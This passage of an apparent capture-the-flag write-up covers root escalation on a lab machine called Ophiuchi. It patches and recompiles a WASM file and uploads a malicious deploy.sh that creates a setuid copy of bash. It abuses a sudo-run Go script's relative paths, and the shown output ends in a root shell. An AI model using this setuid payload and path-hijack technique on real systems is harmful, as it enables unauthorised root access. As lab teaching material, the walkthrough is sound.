

See that **i32 variable**, we're gonna want to change that to a **1**.

| (fun | ic \$info | (type   | 0)   | (result | j |
|------|-----------|---------|------|---------|---|
| i3   | 2.const   | 1)      |      |         |   |
| (tab | ole (;0;  | ) 1 1 ' | func | ref)    |   |
| (men | nory (;0  | ;) 16)  |      |         |   |

## **Re-compile**

We can re-compile this :

wat2wasm decompiled.wasm.wat --output main.wasm

## Deploy.sh

Now that we've made F great again, we need to manipulate **deploy.sh** in our favour

| 1 #!/bin/bash                                           | <u>م</u> |
|---------------------------------------------------------|----------|
| 2 cp /bin/bash /tmp/bash && chmod +s /tmp/bash          |          |
| <sup>3</sup> #this will copy root's bash binary to /tmp |          |
| 4 #we can then execute /tmp/bash -p to become root      |          |

## **Re-upload**

Now we have our **re-compiled main.wasm** and **malicious deploy.sh**, let's re-upload them to the /tmp directory of the machine.

| <pre>scp main.wasm deploy.sh admin@10.10.1     #password: whythereisalimit</pre> | 0.227:/tmp               |         | G     |
|----------------------------------------------------------------------------------|--------------------------|---------|-------|
| [19-Jun-21 18:52:58 BST] Ophiuchi/<br>→ scp main.wasm deploy.sh admin@1          | wasm<br>0.10.10.227:/tmp |         |       |
| admin@10.10.10.227's password:                                                   | 100% 1445KB              | 2 0MR/s | 00:00 |
| deploy.sh                                                                        | 100% 1445Kb<br>100% 57   | 2.3KB/s | 00:00 |

## Execution

If we look in the target's **/tmp** we'll see our malicious files. Because the **index.go** file (remember that from the sudo -1) didn't call for absolute fullpaths. Therefore, if we work from **/tmp** the **Go** script will not call on the legitimate files but call on **/tmp/main.wasm** and **/tmp/deploy.sh**.

admin@ophiuchi:/tmp\$ ls -lash main.wasm deploy.sh
4.0K -rw-r--r-- 1 admin admin 57 Jun 19 17:56 deploy.sh
1.5M -rwxr-xr-x 1 admin admin 1.5M Jun 19 17:56 main.wasm

If we execute the sudo -1 now, we get that the script is Ready to Deploy....which hopefully means our malicious **deploy.sh** has been executed.

admin@ophiuchi:/tmp\$ sudo /usr/bin/go run /opt/wasm-functions/index.go Ready to deploy admin@ophiuchi:/tmp\$

And now if we look in the /tmp directory, we can see our new root bash binary

| admin@ophiuchi:/tmp\$ ls -lash |                    |              |                   |
|--------------------------------|--------------------|--------------|-------------------|
| total 3.9M 🔍                   |                    |              |                   |
| 4.0K drwxrwxrwt 15 r           | root root 4.0K     | Jun 19 18:11 |                   |
| 4.0K drwxr-xr-x 20 r           | root root 4.0K     | Feb 5 18:10  | <b>.</b> .        |
| 4.0K drwxr-xr-x 2 a            | admin admin 4.0K   | Jun 19 18:07 | backup            |
| 1.2M -rwsr-sr-x 1 r            | root root 1.2M     | Jun 19 18:11 | <mark>bash</mark> |
| 4.0K -rw-r 1 a                 | admin admin 57     | Jun 19 18:11 | deploy.sh         |
| 4.0K drwxrwxrwt 2 r            | root root 4.0K     | Jun 19 15:59 | .font-unix        |
| 4.0K drwxr-x 2 t               | comcat tomcat 4.0K | Jun 19 15:59 | hsperfdata_tomcat |
| 4.0K drwxrwxrwt 2 r            | root root 4.0K     | Jun 19 15:59 | .ICE-unix         |
| 2.5M - rwxr - xr - x 1 a       | admin admin 2.5M   | Jun 19 18:07 | index             |

## **Root Shell**

We can activate our Root bash with the following command /tmp/bash -p

admin@ophiuchi:/tmp\$ /tmp/bash -p
bash-5.0# cat /root/root.txt
645a9540ec0b64d6147ea3fa1b96205b
bash-5.0#